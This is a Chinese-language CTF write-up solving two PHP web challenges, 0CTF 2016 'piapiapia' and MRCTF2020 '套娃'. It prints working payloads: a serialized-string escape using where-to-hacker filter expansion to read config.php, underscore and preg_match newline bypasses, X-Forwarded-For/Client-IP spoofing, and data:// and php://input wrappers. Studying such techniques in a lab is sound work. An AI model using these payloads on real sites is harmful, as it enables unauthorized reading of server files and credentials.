
flag在config.php中,要想办法读这个文件。$photo = base64_encode(file_get_contents($profile['photo']));使我们可以利用的点,想办法让profile数组中photo键对应的值是config.php就行。
1 2 3 4 5 $profile = unserialize ($profile );$phone = $profile ['phone' ];$email = $profile ['email' ];$nickname = $profile ['nickname' ];$photo = base64_encode (file_get_contents ($profile ['photo' ]));
通过$profile返回数组,然后对数组键值对进行读取赋值。那么前面肯定有个序列化的过程,我们跟踪到序列化部分:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 $user ->update_profile ($username , serialize ($profile ));public function update_profile ($username , $new_profile $username = parent ::filter ($username );$new_profile = parent ::filter ($new_profile );$where = "username = '$username '" ;return parent ::update ($this ->table, 'profile' , $new_profile , $where );public function update ($table , $key , $value , $where $sql = "UPDATE $table SET $key = '$value ' WHERE $where " ;return mysql_query ($sql );

可以抓个包看下我们update的数据是怎么传递的:
现在思路就清晰了:POST传递我们要更新的数据(phone,email,nickname,photo)并转换成数组形式(注意这里设置了waf),photo会通过$profile['photo'] = 'upload/' . md5($file['name'])和move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']))上传到某个位置,然后利用base64_encode(file_get_contents($profile['photo'])读取。
看下设置的waf:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 if (!preg_match ('/^\d{11}$/' , $_POST ['phone' ]))die ('Invalid phone' );if (!preg_match ('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}\.[_a-zA-Z0-9]{1,10}$/' , $_POST ['email' ]))die ('Invalid email' );if (preg_match ('/[^a-zA-Z0-9_]/' , $_POST ['nickname' ]) || strlen ($_POST ['nickname' ]) > 10 )die ('Invalid nickname' );$file = $_FILES ['photo' ];if ($file ['size' ] < 5 or $file ['size' ] > 1000000 )die ('Photo size error' );public function filter ($string $escape = array ('\'' , '\\\\' );$escape = '/' . implode ('|' , $escape ) . '/' ;$string = preg_replace ($escape , '_' , $string );$safe = array ('select' , 'insert' , 'update' , 'delete' , 'where' );$safe = '/' . implode ('|' , $safe ) . '/i' ;return preg_replace ($safe , 'hacker' , $string );
正则匹配的话我们可以通过构造数组绕过,比如nickname[]=点点点
1 2 3 4 5 6 7 8 <?php show_source ("zhengze.php" );if (preg_match ('/[^a-zA-Z0-9_]/' , $_GET ['nickname' ])){echo '未成功绕过!' ;else {echo '成功绕过!' ;?>
/?nickname=[]=;}即可
后面思路就是通过构造特殊的nickname让系统在序列化-反序列化过程中忽略真正的photo,去读config.php
举个栗子(参考https://mayi077.gitee.io/2020/02/01/0CTF-2016-piapiapia/):
1 2 3 4 5 6 7 8 9 10 11 12 $profile = a:4 :{s:5 :"phone" ;s:11 :"12345678901" ;s:5 :"email" ;s:8 :"ss@q.com" ;s:8 :"nickname" ;s:8 :"sea_sand" ;s:5 :"photo" ;s:10 :"config.php" ;}s:39 :"upload/804f743824c0451b2f60d81b63b6a900" ;}print_r (unserialize ($profile ));Array 12345678901
其实如果不限制是数组的话我们构造";s:5:"photo";s:10:"config.php";}然后通过字符串替换把这段吐出去就行,不过因为要是数组的形式,我们需要构造”;}s:5:“photo”;s:10:“config.php”;}(其实就在分号后多了个})
然后利用字符串替换把这34个字符吐出去:where到hacker多了一个字符,我们需要34个where:

payload:nickname[]=wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
经过序列化是这么个东西:
1 $profile = a: 4 : { s: 5 : "phone" ;s: 11 : "12345678901" ;s: 5 : "email" ;s: 8 : "ss@q.com" ;s: 8 : "nickname" ;a: 1 : { i: 0 ;s: 204 : "wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere" ;} s: 5 : "photo" ;s: 10 : "config.php" ;} ";}s:5:" photo";s:39:" upload/804 f743824c0451b2f60d81b63b6a900";}
因为检测到where,将其替换成hacker,变成:
1 $profile = a: 4 : { s: 5 : "phone" ;s: 11 : "12345678901" ;s: 5 : "email" ;s: 8 : "ss@q.com" ;s: 8 : "nickname" ;a: 1 : { i: 0 ;s: 204 : "hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhacker" ;} s: 5 : "photo" ;s: 10 : "config.php" ;} ";} s:5:" photo";s:39:" upload/804 f743824c0451b2f60d81b63b6a900";}
这里我想说说具体怎么来的:";}s:5:"photo";s:10:"config.php";}。因为数组的形式我们需要";}闭合nickname的尾巴。反序列化”吐”出后会在s:10:"config.php";}再加个";}去闭合我们构造的数组。
其实这个";}有没有都无所谓的,反序列化到第一个";}已经结束了。
然后抓包修改:
[MRCTF2020]套娃 1 2 3 4 5 6 7 8 9 10 11 12 $query = $_SERVER ['QUERY_STRING' ]; if ( substr_count ($query , '_' ) !== 0 || substr_count ($query , '%5f' ) != 0 ){die ('Y0u are So cutE!' ); if ($_GET ['b_u_p_t' ] !== '23333' && preg_match ('/^23333$/' , $_GET ['b_u_p_t' ])){echo "you are going to the next ~" ;
条件一和条件二是矛盾的,不过由于PHP这种伟大的语言存在肯定变得不矛盾了。网上搜了下substr_count绕过结果直接把wp搜出来了。。后面想了想这个下划线的问题,之前newstarctf做过一道类似的,可以通过一些非法字符去替换这个下划线(https://www.freebuf.com/articles/web/213359.html)
绕过这个_主要有三种方法:
1.利用空格。
2.利用小数点。
3.利用[(注意这个只能利用一次,当PHP版本小于8时,中括号会被转换成下划线_,但是会出现转换错误导致接下来如果该参数名中还有非法字符并不会继续转换成下划线_)
/?b u p t 或/?b.u.p.t
接下来就是正则匹配的绕过,0xGame做过类似的,preg_match这东西只会匹配第一行,所以可以用%0a绕过。(参考:https://www.cnblogs.com/iwantflag/p/15262445.html)
综上我们可以令/?b u p t=23333%0a:
1 2 3 how smart you are ~is in secrettw.php
访问secrettw.php:

提示只有本地才能访问,抓包加个头X-Forwarded-For:127.0.0.1,不过没成功?后面又尝试X-Real-IP/Client-IP都没成功。。右键看源码发现这么个东西:
1 2 3 <!--
查了下这东西叫jsfuck编码,可以用[CTF在线工具-在线JSfuck加密|在线JSfuck解密|JSfuck|JSfuck原理|JSfuck算法 (hiencode.com)](http://www.hiencode.com/jsfuck.html)解码(我看其它师傅都是直接丢到控制台里运行)。
解码后是alert("post me Merak")),POST随便传个值:Merak=333,同时修改X-Forwarded-For: 127.0.0.1:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 Flag is here~But how to get it? <?php error_reporting (0 ); include 'takeip.php' ;ini_set ('open_basedir' ,'.' ); include 'flag.php' ;if (isset ($_POST ['Merak' ])){ highlight_file (__FILE__ ); die (); function change ($v $v = base64_decode ($v ); $re = '' ; for ($i =0 ;$i <strlen ($v );$i ++){ $re .= chr ( ord ($v [$i ]) + $i *2 ); return $re ; echo 'Local access only!' ."<br/>" ;$ip = getIp ();if ($ip !='127.0.0.1' )echo "Sorry,you don't have permission! Your ip is :" .$ip ;if ($ip === '127.0.0.1' && file_get_contents ($_GET ['2333' ]) === 'todat is a happy day' ){echo "Your REQUEST is:" .change ($_GET ['file' ]);echo file_get_contents (change ($_GET ['file' ])); }?>
我们的目标是flag.php,/?file的值经过了简单的加密过程,逆着回去就行:
1 2 3 4 5 6 7 8 9 10 11 12 <?php $v = 'flag.php' ;function dechange ($v $re = '' ;for ($i = 0 ; $i < strlen ($v ); $i ++){$re .= chr (ord ($v [$i ]) - $i * 2 );return base64_encode ($re );echo dechange ($v );?>
所以给file赋值ZmpdYSZmXGI=,注意要求file_get_contents($_GET['2333']) === 'todat is a happy day',找个伪协议写进去就行:
?2333=data://text/plain,todat is a happy day或者利用POST方式和input组合
?2333=php://input然后数据是 todat is a happy day
最后别忘了加个IP。
这个payload提示Flag is here~But how to get it?Local access only!<br/>Sorry,you don't have permission! Your ip is :sorry,this way is banned! 。。XFF头不能用,改成Client-IP试了试,拿到flag:flag{b5aec9ee-7acb-45a4-b8e3-fbe4ae51f2f4}
然后利用input伪协议去写todat is a happy day也行,我没有尝试,这里直接借用了这位师傅的结果:
参考https://www.cnblogs.com/rabbittt/p/13291746.html:
其实这里还有个问题,我利用GET传参习惯在问号前面加个/,比如这题一开始我写的secrettw.php/?balabala,但发现行不通。。看来以后做题要把这个习惯改掉。

